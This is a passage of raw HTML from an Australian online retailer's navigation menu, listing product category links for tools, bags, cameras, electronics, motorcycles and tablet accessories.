href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 